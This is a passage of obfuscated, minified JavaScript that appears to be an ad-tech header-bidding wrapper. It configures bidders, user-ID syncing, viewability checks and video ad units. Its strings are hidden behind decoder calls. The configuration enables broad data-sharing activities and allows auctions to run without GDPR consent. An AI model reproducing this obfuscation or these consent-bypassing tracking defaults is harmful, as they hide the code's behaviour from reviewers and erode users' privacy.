(l.Y=1))}catch(x){d[b(3905,"I3rt")](z,l,d[b(5246,"kHuJ")],x)}}d[b(3256,"U06j")](Ib,ca,void 0,void 0,q)}function Wa(b,c){var f=a,g={iUvxN:function(e,h,k,m){return d[a0D(3141,"q%cP")](e,h,k,m)},oodIN:d[f(3764,"5odf")]};d[f(1816,"7#ad")](d[f(3495,"mioO")],f(1772,"bkiD"))?c[0].Ba&&(b.wa[f(267,"jp4V")](c[0]),b.N[f(870,"Bw)G")](c[2]),b.M[f(3383,"M2mE")](c[3]),b.va[f(1633,"$39M")](c[4]),b.Fa[f(1169,"EouQ")](c[5]),b.Ja[f(538,"$CIM")](c[6]),b.za[f(4539,"bkiD")](c[7]),b.oa[f(4625,"7#ad")](c[8]),b.La[f(1082,
"aAn^")](c[9]),b.X[f(3355,"9mh(")](c[10])):g[f(2479,"q%cP")](z,N,g[f(1298,"KH^m")]+C.O,I)}function Xa(b,c,f){var g=a,e={lGRMd:function(q,v,p){return d[a0D(4464,"V6hn")](q,v,p)},ADgmS:d[g(826,"CVOQ")],foLbS:function(q,v){return d[g(887,"[6t[")](q,v)}};if(d[g(3896,"F3D6")](d[g(2633,"bkiD")],g(4503,"t1Fg"))){var h=b.l,k=b.m,m,n=[];c=c==1?d[g(809,"I3rt")](parseInt,d[g(2474,"kHuJ")](tb,.9)):c;f=d[g(3668,"4*ke")](f,1)?parseInt(ha*.8<d[g(3923,"9mh(")](ha,200)?d[g(2591,"mioO")](ha,.8):d[g(5168,"aAn^")](ha,
200))-(fc?100:0):f;for(m=0;d[g(6195,"In[[")](m,Ba[g(2531,"Z]xC")+"h"]);m++)if(d[g(3203,"U06j")](d[g(6011,"fz]9")],g(4375,"I3rt")))G.V&&Z(b.V),pa.V=e[g(2099,"V6hn")](ia,function(){Q.R++;fa.ga||(n.R=0)},1E3),k.Ha||(f.Ha=new h(function(q){Q.ga=q[0][g(2758,"[6t[")+g(4569,"woCa")+g(6309,"F3D6")]&&q[0][g(4790,"$39M")+g(3273,"AjF(")+g(4449,"Z]xC")+"io"]>=.5;fa.ga||(n.R=0)},{root:null,rootMargin:e[g(5526,"7#ad")],threshold:.5}),qa.Ha[g(3604,"q%cP")+"ve"](V.i));else{var l=Ba[m];d[g(3571,"Bw)G")](l[0],c)&&
d[g(883,"CHsn")](l[1],f)&&(n[g(350,"In[[")](l),d[g(5983,"CHsn")](h*k,d[g(5025,"^J2f")](l[0],l[1]))&&(h=l[0],k=l[1]))}return b.l==1&&(b.l=h,b.m=k),b.C=n,n[g(3901,"AF]p")]([c,f]),n[g(2082,"9mh(")+"h"]?n:0}e[g(2227,"9mh(")](aa,L)}function $a(b){var c=a;b.ia=1;try{var f,g,e,h=b.T,k={},m=[];for(e=0;d[c(5412,"a6X\x26")](e,la[c(4933,"aAn^")+"h"]);e++){var n=la[e][10];k[n]||(k[n]=[],m[c(3863,"1)I0")](n));k[n][c(5941,"7XB)")](la[e])}for(e=0;d[c(2811,"KH^m")](e,b.H.X[c(5308,"Z7DB")+"h"]);e++)n=b.H.X[e],k[n]=
0,m[n]=0;for(g=0;d[c(4906,"]xbN")](g,m[c(2681,"AjF(")+"h"]);g++)if(k[m[g]]){var l=n=e=void 0,q=b.$,v=b.Y,p=k,r=h,u=0,w=0;p=p[m[g]];for(l=0;p&&d[c(2831,"fz]9")](l,p[c(1887,"FR8t")+"h"]);l++)if(e=p[l]){var A=void 0,t=void 0,E=void 0,S=e[8],x=e[9],y=0;for(E=0;r&&E<r[c(4322,"CHsn")+"h"];E++)if(t=r[E][0],A=r[E][1],d[c(842,"NY9Q")](S,1)&&x==1||t>=S&&A>=x)y=t*A;n=y;e[0].Ba&&d[c(1065,"4*ke")](w,n)&&(Q&&e[2]||!Q&&e[3])&&(v&&e[7]||q&&e[6]||!(d[c(1552,"CHsn")](v,q)||e[7]||e[6]))&&(u=e,w=n)}(f=u)&&d[c(1919,"1HOa")](Wa,
b.H,f)}}catch(B){d[c(6111,"1)I0")](z,b,d[c(3068,"woCa")],B)}}function Za(b,c,f,g){var e=a,h={DAiGd:d[e(1748,"AjF(")],gPlfS:function(x,y){return x>y},vrnta:function(x,y,B){return d[e(3761,"AjF(")](x,y,B)},kQMGg:function(x,y){return d[e(723,"CHsn")](x,y)},nhMmG:function(x,y){return d[e(528,"Bw)G")](x,y)},eyCzW:function(x,y){return d[e(1128,"EouQ")](x,y)},KrmNe:d[e(1903,"]Alq")],OLnao:function(x,y){return d[e(824,"[6t[")](x,y)},VoBfr:d[e(1346,"CHsn")],YtAYF:d[e(4448,"dvDd")],bVWZo:function(x,y){return d[e(2091,
"MsE$")](x,y)},YmJFB:function(x,y){return x*y},ARZOL:function(x,y){return d[e(3439,"4*ke")](x,y)},LXXoB:d[e(275,"I3rt")]};b.ia||b.j[e(4935,"I3rt")+e(3464,"kHuJ")+e(484,"F3D6")]||b.j.K||d[e(5147,"r\x26])")]($a,b,b.j.K,0);var k=d[e(5989,"r\x26])")](b.o,5),m={},n=b.T,l,q,v=b.H,p=[],r=0,u=0,w=0,A=0,t={};d[e(2074,"EouQ")](n[0][0],1)&&(n=b.C);b.I=0;cb[b.g]&&d[e(4494,"U06j")](z,b,e(5861,"^J2f")+" "+b.g);d[e(3249,"V6hn")](b.u,3)&&(d[e(4275,"F3D6")](z,b,d[e(5301,"EouQ")](d[e(4165,"$39M")],b.u)),v=0);b.g||
(d[e(3276,"AF]p")](z,b,d[e(3957,"MsE$")](d[e(2252,"kHuJ")],b.g?d[e(2683,"c9l(")]:"id")),v=0);O[e(4341,"AjF(")+e(3309,"mioO")+e(3016,"q%cP")]=O[e(6235,"1HOa")+e(2744,"[6t[")+e(1775,"CHsn")]||{};if(v){cb[b.g]=b;for(l=d[e(308,"CVOQ")](v.X[e(1704,"woCa")+"h"],1);d[e(993,"F3D6")](l,0);l--){var E=v.wa[l],S=E[e(3955,"In[[")+"r"];O[e(3467,"[6t[")+e(5902,"F3D6")+e(3867,"$39M")][S]={bidCpmAdjustment:function(x,y){var B={MgGYT:function(sc,xc){return h[a0D(5337,"FR8t")](sc,xc)}};try{if(h[e(4669,"^J2f")]!==h[e(4954,
"In[[")]){var M=Kb[y[e(385,"Z7DB")+e(3565,"FR8t")]]||1;return h[e(1874,"Bw)G")](M&&M[e(1734,"V6hn")+e(4659,"F3D6")+"r"]&&M[e(6422,"bkiD")]&&M[e(4812,"84tI")]?h[e(5253,"woCa")](M,x,y):h[e(1265,"7XB)")](M,x),1)}if(I[e(661,"bkiD")+e(3841,"I3rt")])P[e(1856,"7XB)")+e(1702,"woCa")][e(1880,"1HOa")+"e"](p);else{var T=(Y[e(4335,"7#ad")+e(2738,"AjF(")]||"")[e(1138,"FR8t")](" ");B[e(2344,"7XB)")](T[e(4806,"*%Ru")+"Of"](E),0)&&(T[e(2704,"AjF(")+"e"](y),Z[e(4014,"a6X\x26")+e(5451,"1HOa")]=T[e(874,"NY9Q")](" "))}}catch(sc){if(h[e(830,
"kHuJ")](e(4481,"1HOa"),e(608,"Bw)G")))for(B=h[e(4947,"7XB)")][e(2825,"q%cP")]("|"),M=0;;){switch(B[M++]){case "0":var X=p.i,ma=J[e(5293,"EouQ")],wa=z[e(4208,"7dA3")+e(6480,"jp4V")+e(3929,"F3QU")];continue;case "1":ma=x[e(633,"7XB)")](ma[e(1513,"7XB)")+e(1955,"^J2f")+"ht"],ma[e(3785,"r\x26])")+e(808,"$39M")+"ht"],wa[e(5372,"t1Fg")+e(4450,"F3D6")+"ht"],wa[e(4923,"7#ad")+e(1955,"^J2f")+"ht"],wa[e(3079,"^J2f")+e(6298,"AjF(")+"ht"]);continue;case "2":wa=h[e(1519,"U06j")](ma-X,200);continue;case "3":return wa;
case "4":wa||(h[e(2999,"7#ad")](Y,E,h[e(3794,"84tI")](h[e(3807,"]Alq")](h[e(5844,"5odf")](h[e(814,"7dA3")](h[e(3801,"AF]p")],y.A)+" ",X)+" ",ma)+" ",wa)),Z.i[e(5564,"]xbN")][e(3042,"q%cP")+"ay"]=e(741,"FR8t"));continue;case "5":X=(X=X?X[e(5728,"MsE$")+e(4980,"aAn^")+e(5830,"jp4V")+e(1822,"jp4V")+"t"]():0)?W[e(4601,"dvDd")][e(6261,"t1Fg")+e(1891,"aAn^")]+X[e(5944,"Z7DB")]:0;continue}break}else z(0,h[e(1230,"^J2f")],sc)}return h[e(5056,"F3D6")](x,1)},storageAllowed:!0,sendStandardTargeting:!0};r|=v.va[l];
A|=v.Fa[l];u|=v.Ja[l];w|=v.za[l];d[e(4183,"CVOQ")](u,w)||(b.ja=0);for(q=S=0;d[e(282,"jp4V")](q,n[e(5455,"M2mE")+"h"]);q++)if(v.oa[l]==1||d[e(1564,"V6hn")](n[q][0],v.oa[l])&&d[e(6330,"kHuJ")](n[q][1],v.La[l])){S=1;break}S&&(Q&&!v.N[l]||!Q&&!v.M[l]||p[e(3678,"I3rt")](E))}if(k)for(l=d[e(2359,"84tI")](p[e(646,"In[[")+"h"],1);d[e(4309,"q%cP")](l,0);l--)S=p[l][e(840,"V6hn")+"r"],d[e(6009,"c9l(")](m[S],1)&&p[e(1294,"KH^m")+"e"](l,1),m[S]=1;if(p[e(5287,"Bw)G")+"h"])for(m=(e(1213,"]Alq")+e(433,"$CIM")+e(6243,
"7#ad"))[e(3248,"$39M")]("|"),l=0;;){switch(m[l++]){case "0":A&&d[e(2398,"U06j")][e(4806,"*%Ru")+"Of"](location[e(5448,"a6X\x26")])&&(k=t[d[e(5743,"84tI")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(2217,"AF]p")+e(3216,"M2mE")+"l"]=e(973,"4*ke")+e(3710,"F3D6")+e(5144,"]Alq")+e(3488,"kHuJ")+e(5239,"]Alq")+e(1773,"dvDd")+e(3511,"c9l(")+e(4314,"Bw)G")+e(4975,"CHsn")+
e(554,"$39M")+e(3984,"bkiD"));continue;case "1":b.I={code:b.g,mediaTypes:t,bids:p};continue;case "2":r&&(t[e(4687,"AF]p")+"r"]={sizes:n});continue;case "3":c[e(350,"In[[")](b.I);continue;case "4":f[e(1750,"4*ke")](b);continue;case "5":d[e(5510,"AjF(")](u,w)&&(t[e(3035,"NY9Q")]={context:w||b.j[e(1813,"NY9Q")+e(3826,"FR8t")+e(6459,"4*ke")]||b.j[e(2360,"^J2f")+"e"]||b.j[e(2306,"7XB)")]?d[e(4549,"r\x26])")]:e(313,"]Alq")+e(4792,"CVOQ"),playerSize:[n[0]],mimes:[d[e(5717,"CHsn")]],protocols:[1,2,3,4,5,
6,7,8],playbackmethod:[5,6],playback_method:[e(6135,"FR8t")+e(2833,"t1Fg")+e(5469,"Z]xC")+e(3002,"$CIM")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "6":g[e(4681,"[6t[")](b.g);continue}break}}}function ab(b,c,f,g){var e=a,h={iJibh:d[e(1876,"r\x26])")],vcMuj:function(k,m){return d[e(4604,"r\x26])")](k,m)},mZUCq:function(k,m){return d[e(5632,"kHuJ")](k,m)},YbEFA:d[e(4043,"$39M")],NwKgT:d[e(387,"aAn^")],LwkKP:e(1992,"KH^m"),sFJDA:function(k,
m){return d[e(4207,"U06j")](k,m)},xpLaM:function(k,m){return d[e(1718,"a6X\x26")](k,m)},MogOu:function(k,m){return d[e(2589,"F3QU")](k,m)},AitFn:d[e(3408,"5odf")],zfUcy:function(k,m){return d[e(920,"MsE$")](k,m)},fowaP:e(552,"Bw)G")+"t",NZHjy:e(3101,"Z]xC"),lglGg:function(k,m,n,l){return k(m,n,l)},GJLEP:d[e(4041,"r\x26])")],vVQQQ:d[e(1386,"kHuJ")],xOTiW:d[e(3136,"dvDd")],JAlOO:d[e(290,"fz]9")],KqJmc:e(5523,"jp4V")+e(1206,"M2mE")+"d",NnGdU:d[e(1957,"Z]xC")],XMwJO:e(2144,"]xbN")+"id",EFfqv:e(5177,"F3D6")+
"de",RXqdf:d[e(2957,"M2mE")]};if(c[e(669,"F3D6")+"h"])try{ua?d[e(1745,"ii[k")](setTimeout,function(){ab(b,c,f,g)},100):(ua=1,f.xa=0,d[e(6160,"AF]p")](setTimeout,function(){d[e(599,"7XB)")](va,f)},Mb),O[e(3399,"Bw)G")][e(5209,"]Alq")](function(){var k={YtdJF:function(r,u){return h[a0D(4453,"bkiD")](r,u)},KxDPm:function(r,u){return h[a0D(439,"fz]9")](r,u)},XwfLa:function(r,u){return r+u},uIsym:h[e(4026,"q%cP")],djzql:h[e(4560,"CHsn")],jEyzI:h[e(4509,"mioO")],zkBOP:function(r,u){return h[e(4200,"7#ad")](r,
u)},YGOde:e(3919,"M2mE"),niGMG:e(4695,"q%cP"),HZOOl:e(3320,"mioO"),QexwG:function(r,u){return h[e(1471,"t1Fg")](r,u)}},m,n,l=[],q={};try{if(h[e(5236,"a6X\x26")](e(1061,"4*ke"),h[e(2593,"woCa")]))aa(0,h[e(3258,"9mh(")],L);else{for(m=0;h[e(4076,"I3rt")](m,c[e(5037,"7XB)")+"h"]);m++){var v=c[m][e(3899,"ii[k")];for(n=0;h[e(3044,"4*ke")](n,v[e(5037,"7XB)")+"h"]);n++){var p=v[n][e(2959,"MsE$")+"r"];q[p]||(q[p]=1,l[e(1033,"KH^m")](p))}}O[e(5710,"[6t[")+e(3816,"AjF(")+e(4156,"fz]9")]({bidders:l,config:{schain:{validation:h[e(4484,
"t1Fg")],config:{ver:h[e(3998,"woCa")],complete:1,nodes:[{asi:e(4402,"MsE$")+e(4559,"*%Ru")+"m",sid:"36",hp:1}]}}}})}}catch(r){h[e(4460,"F3QU")](z,0,h[e(588,"F3D6")],r)}m={schain:{validation:h[e(4484,"t1Fg")],config:{ver:h[e(1934,"MsE$")],complete:1,nodes:[{asi:e(1699,"CHsn")+e(3116,"c9l(")+"m",sid:"36",hp:1}]}},site:{page:ic},priceGranularity:Ha,currency:{adServerCurrency:h[e(655,"4*ke")],defaultRates:{USD:{EUR:.8351695674602923,GBP:.723474786969823,TRY:43.4121,RUB:76.54721122883987}}},debugging:{enabled:hc},
debug:hc,rubicon:{singleRequest:!1,rendererConfig:{align:e(789,"dvDd")+"r",position:e(4304,"5odf")+"d",closeButton:!0,label:e(6474,"F3QU")+e(4380,"84tI")+e(2223,"*%Ru"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[e(2040,"7#ad")],storage:{type:e(5718,"]xbN")+"e",name:h[e(873,"4*ke")],expires:360},params:{syncTime:86400}},{name:h[e(986,"aAn^")],storage:{type:h[e(1384,"AF]p")],name:h[e(3644,"U06j")],expires:365}}],filterSettings:{all:{bidders:"*",filter:h[e(5605,
"1)I0")]}},iframeEnabled:!0},allowActivities:{syncUser:I,enrichEids:I,transmitEids:I,fetchBids:I,accessDevice:I,enrichUfpd:I,reportAnalytics:I,transmitPreciseGeo:I,transmitTid:I,transmitUfpd:I},enableTIDs:!0,deviceAccess:!0,cache:{url:e(3424,"fz]9")+e(4174,"^J2f")+e(4992,"aAn^")+e(1902,"c9l(")+e(3939,"4*ke")+e(1280,"fz]9")+e(507,"kHuJ")+"he"}};bb&&(Nb={cmpApi:h[e(3017,"KH^m")],timeout:1E3,defaultGdprScope:!0,gdprApplies:bb,allowAuctionWithoutConsent:!0},m[e(1209,"$39M")+e(3916,"M2mE")+e(2930,"r\x26])")+
"nt"]={gdpr:Nb});O[e(5568,"q%cP")+e(371,"kHuJ")](c);O[e(2031,"ii[k")+e(3746,"aAn^")](m);O[e(779,"^J2f")+e(4999,"F3D6")+"s"]({bidsBackHandler:function(){k[e(2891,"dvDd")](k[e(346,"AjF(")],k[e(4988,"CHsn")])?k[e(2325,"1HOa")](va,f):(k[e(4594,"[6t[")](P,1)&&(F+=k[e(1761,"CHsn")](k[e(4814,"dvDd")](k[e(6281,"4*ke")](J[e(4806,"*%Ru")+"Of"]("?")>0?e(359,"Z7DB"):k[e(5409,"CVOQ")],z?1:0)+k[e(5191,"M2mE")],da),k[e(5705,"$39M")])+W),k[e(4461,"$39M")](Y,1)&&(R[e(3574,"woCa")+e(645,"AjF(")+"pe"]=k[e(2545,"aAn^")]))},
timeout:Lb,adUnitCodes:g});Lb+=500;Mb+=500}))}catch(k){d[e(6014,"CVOQ")](z,0,d[e(4326,"*%Ru")],k)}}function Ma(b){var c=a;d[c(3581,"FR8t")](C,d[c(1678,"V6hn")](d[c(4703,"a6X\x26")],b.v),0,0,0)}function Na(){for(var b=a,c={ipwyu:function(q,v,p,r){return d[a0D(4057,"4*ke")](q,v,p,r)},KRRWp:b(6292,"AjF(")},f=[],g=[],e=[],h=0,k,m,n,l;aa[b(5287,"Bw)G")+"h"];)if(m=aa[b(540,"1HOa")](),m.J&&m.S)try{d[b(6520,"q%cP")](d[b(3264,"bkiD")],d[b(1381,"9mh(")])?c[b(1263,"V6hn")](aa,0,c[b(2232,"$39M")],L):(m.pa&&(d[b(5764,
"kHuJ")](clearTimeout,m.pa),m.pa=0),n=m.o,d[b(6154,"KH^m")](n,5)?(m.S=0,n=1):d[b(410,"aAn^")](n,2)&&!m.ta&&(m.ta=1,m.Oa?ra(m,n):d[b(376,"r\x26])")](pa,m,n),n=m.o),k=m.u,d[b(2316,"t1Fg")](n,1)&&m.B&&(h++,Va(m),m.la&&d[b(6163,"4*ke")](m.la[b(2689,"c9l(")][b(1430,"Z7DB")+"ay"],d[b(5735,"7#ad")])&&(d[b(2458,"U06j")](z,m,d[b(4479,"Bw)G")]),m.la[b(6103,"woCa")][b(1010,"7XB)")+"ay"]=""),m.S=0,k!=3&&m.da&&Za(m,f,g,e),m.I&&m.I[b(5971,"mioO")]&&!m.I[b(2017,"$39M")][b(5195,"t1Fg")+"h"]&&(m.I=0),m.Wa&&G(m.i,
d[b(2265,"7#ad")](m.Sa,b(2396,"JpB8"))),m.fa&&!m.H&&(l=m.g+d[b(987,"^J2f")],m.G[b(1379,"mioO")+b(3811,"c9l(")]=d[b(1453,"Bw)G")](N,l,m.l,m.m,""),d[b(563,"7XB)")](W,l,function(q,v){xa(m,q,v,0)}),k=0),m.I&&d[b(4924,"F3D6")](Ma,m),m.I||(d[b(2611,"[6t[")](k,3)&&Y(m,8,1),k==5&&(Ma(m),d[b(3767,"5odf")](jb,m)),k==4&&(Ma(m),Eb(m)))))}catch(q){b(1671,"]Alq")===b(4520,"$39M")?c[b(4586,"5odf")](L,m,b(6113,"7#ad"),N):d[b(3866,"1)I0")](z,0,b(5836,"MsE$"),q)}d[b(1368,"F3QU")](ab,0,f,g,e);aa[b(646,"In[[")+"h"]&&
h&&(d[b(5171,"AjF(")](setTimeout,Na,Qb),Qb+=10);h&&d[b(3530,"F3QU")](setTimeout,lb,2E3)}function Z(b,c,f){var g=a,e={vETsa:function(r,u){return d[a0D(4523,"7XB)")](r,u)},PgEIw:function(r,u){return d[a0D(5636,"jp4V")](r,u)},AMLrW:function(r,u){return d[a0D(573,"EouQ")](r,u)},egAyZ:d[g(4725,"$CIM")],UYYhf:function(r,u){return d[g(2691,"9mh(")](r,u)},PEzIz:g(3720,"$39M")+g(3181,"In[["),LWFjO:function(r,u){return d[g(6156,"7XB)")](r,u)},sCdpL:d[g(1839,"9mh(")],YbgnF:d[g(6288,"$39M")],nhxLP:function(r){return d[g(3480,
"kHuJ")](r)},AUGLP:g(4833,"aAn^")+"s\x3e",nzZuu:function(r,u,w,A){return d[g(1266,"84tI")](r,u,w,A)},mRWYF:d[g(3960,"EouQ")],wtwkv:d[g(3037,"[6t[")],MXodB:g(3579,"Z7DB")+g(5603,"[6t["),IInrB:d[g(568,"bkiD")]},h=0;if(ub||H[g(978,"kHuJ")+g(4592,"V6hn")+g(2024,"7XB)")+"g"])b.J|=Q&&b.N||!Q&&b.M,ub=1;if(b.J&&b.S&&d[g(4447,"9mh(")](b.o,2))if(d[g(572,"mioO")](d[g(1898,"I3rt")],d[g(5775,"dvDd")]))e[g(4624,"In[[")](C,I.ra),P.ra=F(function(){e[g(3207,"*%Ru")](da,W)},50);else{if(d[g(2546,"V6hn")](b.o,2))b.B=
b.B||D[g(3588,"mioO")];else if(b.o==1&&b.O[g(5779,"[6t[")+"h"]&&!b.B)try{var k=1E6,m,n=D[g(2928,"ii[k")+g(1269,"In[[")+g(5741,"MsE$")+"l"](b.O);if(d[g(3131,"F3D6")](n[g(2292,"]xbN")+"h"],0))for(m=0;d[g(1811,"7#ad")](m,n[g(756,"AF]p")+"h"]);m++)if(g(4957,"Z7DB")!==d[g(4245,"M2mE")]){var l=e[g(3852,"CHsn")](Y.l,1)?e[g(5321,"]xbN")]:e[g(775,"1)I0")](e[g(2969,"F3QU")](g(1133,"7#ad")+g(6012,"ii[k")+g(4310,"t1Fg")+g(2374,"Z]xC")+g(3199,"bkiD")+g(1720,"fz]9")+g(1303,"a6X\x26")+R.l+e[g(3072,"a6X\x26")],G.m),
g(6025,"CHsn")),q=!Z.P||b[g(3294,"F3D6")+"ay"](pa.P)?"":ia.P;q=q[g(669,"F3D6")+"h"]?e[g(2158,"c9l(")](e[g(519,"Z]xC")](e[g(5417,"aAn^")],q),'"'):"";var v=la[g(1685,"dvDd")+g(4851,"1)I0")+g(1240,"t1Fg")](e[g(1096,"CHsn")]);e[g(3415,"5odf")](ea);ba.i[g(1379,"mioO")+g(2548,"CHsn")]=e[g(5519,"[6t[")](e[g(2114,"CHsn")](e[g(4173,"]xbN")](g(3036,"$CIM")+g(1900,"kHuJ")+g(3090,"5odf")+g(6395,"F3D6")+g(421,"Z]xC")+g(3712,"$39M")+g(3778,"84tI")+g(1964,"9mh(")+g(4394,"$39M")+g(5722,"4*ke")+g(4896,"bkiD")+g(4801,
"AjF(")+g(5288,"V6hn")+g(5618,"7#ad")+g(5190,"MsE$")+g(1897,"AF]p")+g(1004,"c9l(")+g(4356,"MsE$")+g(2626,"CVOQ")+g(1118,"F3D6")+g(6041,"F3D6")+'" ',l),q),e[g(3088,"]Alq")]);e[g(3277,"Z]xC")](k,e[g(1187,"$CIM")],null,q.i)[g(3673,"[6t[")+g(4374,"Z7DB")+"te"](e[g(671,"1HOa")],e[g(3326,"$CIM")]);try{v[g(3850,"7#ad")+g(5295,"]xbN")+"d"](G[g(4680,"]Alq")+g(5590,"5odf")+g(2417,"CVOQ")](e[g(3174,"F3D6")]))}catch(r){v[g(4222,"F3QU")]=e[g(3281,"V6hn")]}H.i[g(622,"NY9Q")+g(5876,"a6X\x26")+"d"](v)}else{var p=
n[m][g(1629,"dvDd")+g(3838,"*%Ru")+g(3791,"CVOQ")+g(505,"$39M")+"t"]()[g(486,"4*ke")];d[g(2330,"jp4V")](p,k)&&(k=p,b.B=n[m],kc++)}}catch(r){d[g(793,"ii[k")](d[g(4478,"7XB)")],d[g(3909,"M2mE")])?z(b,d[g(5493,"]Alq")](d[g(1397,"F3D6")],b.O),r):N(C,I,P,F)}b.B&&(d[g(1657,"U06j")](c,L)&&(h=d[g(5348,"]xbN")](b.B[g(3270,"CVOQ")+g(5006,"c9l(")+g(2427,"mioO")+g(1661,"Z]xC")+"t"]()[g(1171,"CVOQ")],H[g(6401,"AF]p")+"lY"]||0)),!L||d[g(6347,"Z]xC")](h,L))&&(aa[g(3901,"AF]p")](b),f&&d[g(3814,"EouQ")](setTimeout,
Na,1))}}function ob(b,c){var f=a,g={wToiJ:function(e){return d[a0D(2692,"q%cP")](e)},USMGA:function(e,h,k,m){return d[a0D(3324,"kHuJ")](e,h,k,m)}};if(d[f(6481,"I3rt")](d[f(4861,"CVOQ")],d[f(5155,"q%cP")]))try{d[f(699,"bkiD")](c,Sb)&&(Tb&&d[f(1731,"U06j")](clearTimeout,Tb),Tb=d[f(6170,"$39M")](setTimeout,function(){f(2230,"KH^m")!==f(5849,"r\x26])")?(P=1,g[f(300,"Z]xC")](sa)):aa[f(1103,"woCa")][f(870,"Bw)G")](function(){z=0})},1E3))}catch(e){d[f(4186,"fz]9")](d[f(4538,"Bw)G")],d[f(1243,"In[[")])?d[f(3629,
"F3QU")](z,0,f(2153,"In[["),e):g[f(1591,"9mh(")](aa,0,f(1E3,"*%Ru"),L)}else{if(pa==d[f(5543,"7dA3")]||d[f(6098,"FR8t")](ia,d[f(2411,"M2mE")]))la.ha=1;(d[f(5446,"[6t[")](ea,ba)||d[f(1044,"]Alq")](ra,va)||d[f(5152,"c9l(")](K,H))&&d[f(1125,"1)I0")](G,ka);qa&&(V.ha=0,d[f(5091,"c9l(")](Q,fa));d[f(5071,"NY9Q")](!Ta,oa)&&Pa(ha,10,0)}}function Ib(b,c,f,g){var e=a;c={bOWaF:function(h,k){return h<k},EWCeg:function(h,k,m,n){return h(k,m,n)},gfClK:function(h){return d[a0D(5642,"woCa")](h)}};if(d[e(3987,"7dA3")]!==
d[e(748,"q%cP")])for(f=b[e(756,"AF]p")+"h"];f;)c=d[e(1924,"^J2f")](d[e(5111,"5odf")](Math[e(1585,"[6t[")+"m"](),--f+1),0),g=b[f],b[f]=b[c],b[c]=g;else{for(b=0;c[e(3504,"F3D6")](b,z[e(3165,"U06j")+"h"]);b++)c[e(5922,"woCa")](N,C[b],1,0);c[e(4238,"5odf")](I)}}function pb(){for(var b=a,c=0;d[b(1007,"$CIM")](c,ca[b(1487,"c9l(")+"h"]);c++)d[b(402,"]xbN")](Z,ca[c],1,0);Na()}function lb(){P=1}function sa(){var b=a,c={EyOAe:function(f,g){return d[a0D(2979,"$39M")](f,g)},keZHM:function(f,g,e){return d[a0D(835,
"EouQ")](f,g,e)},lzthB:function(f,g,e){return d[a0D(3261,"bkiD")](f,g,e)}};if(d[b(5193,"*%Ru")](d[b(2480,"M2mE")],d[b(5234,"CHsn")]))ka?c[b(776,"1HOa")](qa[b(1688,"jp4V")][b(2556,"aAn^")+b(3274,"aAn^")][b(1097,"r\x26])")+"Of"](V),0)?(Q[b(878,"mioO")][b(3952,"CHsn")]=-fa+"px",Ta(oa[b(3665,"9mh(")],Pa),c[b(2439,"jp4V")](ha,C,U),ca(Ca[b(2716,"EouQ")+b(5329,"EouQ")],V),Da.ma=1):(rc[b(5762,"Z]xC")][b(4571,"^J2f")]="0",c[b(5101,"NY9Q")](hb,F[b(1774,"NY9Q")],xa),D(gb,ja),c[b(2839,"bkiD")](O,Ea,Qa),U.ma=
0):(Ra[b(2129,"bkiD")+b(2226,"q%cP")][b(3646,"Z7DB")+b(1709,"U06j")+"d"](jb),ba.ma=1);else if(Oa=new Date,P&&!ea[b(3930,"U06j")+"le"]&&D[b(5436,"fz]9")])try{if(P=0,tc||d[b(4334,"fz]9")](mb),tc&&(ja||(tb=window[b(2515,"CHsn")+b(2115,"AF]p")]||document[b(4917,"^J2f")][b(5756,"7#ad")+b(2345,"JpB8")+"h"],ha=window[b(3186,"AF]p")+b(3133,"Z7DB")+"t"]||document[b(4948,"7dA3")][b(2346,"1)I0")+b(6114,"aAn^")+"ht"],d[b(4709,"7dA3")](d[b(1947,"CVOQ")][b(1528,"U06j")+"Of"](D[b(1921,"CHsn")+b(2150,"]xbN")]),-1)&&
(ja=1,nb(),Oa=D[b(5437,"F3D6")+b(712,"KH^m")+b(5428,"Bw)G")](b(2030,"kHuJ")),Oa[b(3115,"$CIM")]=d[b(5198,"7XB)")],Oa[b(5328,"r\x26])")+b(3948,"q%cP")+"d"](D[b(3857,"*%Ru")+b(4468,"jp4V")+b(6479,"fz]9")](d[b(1708,"CVOQ")])),(D[b(3830,"84tI")]||D[b(5028,"c9l(")+b(3379,"5odf")+b(6394,"EouQ")+b(5340,"Z7DB")](b(5917,"a6X\x26"))[0])[b(6079,"9mh(")+b(6519,"M2mE")+"d"](Oa))),ja!=1||d[b(1849,"Z]xC")](d[b(2630,"EouQ")],D[b(3240,"$39M")+b(2857,"[6t[")])&&!lc||(ja=2,Sb=new ResizeObserver(ob),Sb[b(4204,"a6X\x26")+
"ve"](D[b(2308,"Z]xC")]),d[b(2543,"5odf")](L,0)&&(L=ha,d[b(5847,"t1Fg")](setInterval,function(){L&&(L+=ha*2,d[b(4661,"^J2f")](L,d[b(1159,"U06j")](ha,20))&&(L=0),P=1)},2E3))),d[b(411,"FR8t")](ja,2)))for(d[b(3578,"AjF(")](pb),c=0;c<5;c++)d[b(4628,"fz]9")](setTimeout,Ua,d[b(3544,"I3rt")](d[b(3645,"7#ad")](c,4E3),1))}catch(f){if(d[b(260,"CVOQ")](d[b(2079,"^J2f")],b(516,"CHsn"))){if(P[b(4541,"AjF(")](F),J[b(4922,"^J2f")]||z[b(4068,"9mh(")+b(6192,"FR8t")])da[b(5943,"EouQ")](W[b(4774,"In[[")]||Y[b(3445,
"EouQ")+b(1692,"84tI")]),R[b(1077,"7dA3")]()}else z(0,b(4950,"1HOa"),f)}}function mb(){var b=a,c=H[b(3553,"$39M")+b(1253,"5odf")+b(3812,"9mh(")+"ig"],f,g=[],e=[],h=0,k=0;c&&c[b(1504,"M2mE")+b(5433,"]Alq")](0,7)===b(1328,"84tI")+"w."&&(c=c[b(1838,"AjF(")]('"')[1]);if(c&&c[b(646,"In[[")+"h"])try{H[b(6117,"M2mE")+b(5666,"CHsn")+b(2453,"F3D6")+"ig"]=0;var m=101869;d[b(4623,"mioO")](m,0)&&(m+=2147483646);for(f=0;d[b(5908,"KH^m")](f,c[b(6139,"NY9Q")+"h"]);f+=2)m=d[b(5483,"7XB)")](d[b(1785,"kHuJ")](m,16807),
